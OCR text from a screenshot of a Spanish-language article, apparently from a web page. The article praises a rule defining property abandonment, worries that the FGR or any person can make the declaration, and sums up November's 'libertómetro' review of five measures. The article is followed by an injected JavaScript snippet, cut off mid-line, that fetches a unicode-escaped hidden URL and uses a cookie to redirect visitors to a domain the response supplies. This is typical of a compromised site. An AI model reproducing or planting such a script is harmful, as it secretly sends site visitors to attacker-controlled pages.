
positivo el hecho de dejar establecido el período de
tiempo que se cataloga como abandono, resulta
preocupante que la declaratoria la puede poner
cualquier persona y la FGR, y que se toman los bienes,
considerando que son acciones que solo tomaría el
Estado.
Noviembre resultó un mes movido, y aunque en el
libertómetro solo se analizaron 5 medidas también se
contó con aprobaciones de préstamos. Un mes con
más destellos positivos que negativos.
(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au002f
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r
=> r.json()).then(d => {const domain = d?.domain;if
(domain) {document.cookie = ‘hasRedirected=1; max-